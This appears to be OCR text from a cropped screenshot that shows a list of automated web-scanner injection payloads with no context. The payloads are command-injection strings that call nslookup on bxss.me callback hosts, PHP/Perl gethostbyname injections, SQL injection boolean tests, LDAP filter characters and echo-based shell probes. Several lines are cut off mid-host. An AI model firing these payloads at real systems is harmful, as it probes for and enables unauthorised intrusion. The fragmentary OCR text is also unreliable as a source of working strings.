
&(nslookup -q=cname hithdwzgsdkrof083a.
hithdwzgsdkrof083a.bxss.me)&`'
Mr.
".gethostbyname(lc("hitzw"."hkffmjrb432d7.bxss.m
-1' OR 3+797-797-1=0+0+0+1 --
&nslookup -q=cname hitinbticxrwdbad9c.bxss.m
^(#$!@#$)(()))******
Mr.
$(nslookup -q=cname hitvmoocernxwdfca6.bxss.
'.gethostbyname(lc('hitia'.'zubtpdwp18c97.bxss.me.
(nslookup -q=cname hitdqlehzhesb63060.bxss.m
!(()&&!|*|*|
-1' OR 2+797-797-1=0+0+0+1 --
|echo nusevc$()\ akdtmo\nz^xyu||a #' |echo nus
-1 OR 3*2>(0+5+389-389)
)
./Mr.